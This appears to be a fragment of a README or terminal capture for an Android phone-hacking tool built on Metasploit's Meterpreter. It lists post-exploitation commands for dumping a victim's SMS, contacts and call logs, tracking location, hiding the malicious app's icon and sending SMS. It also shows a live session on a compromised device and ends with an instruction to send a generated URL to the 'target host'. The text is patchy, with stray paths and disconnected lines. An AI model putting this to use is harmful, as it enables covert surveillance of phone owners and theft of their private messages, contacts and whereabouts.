 Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > pwd
/data/data/com.metasploit.stage/files
meterpreter > dir
No entries exist in /data/data/com.metasploit.stage/files
meterpreter > ls
No entries exist in /data/data/com.metasploit.stage/files
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > wlan_geolocate
[☠] loading -> Apache2Server!
music picture public
---
- SEND THE URL GENERATED TO TARGET HOST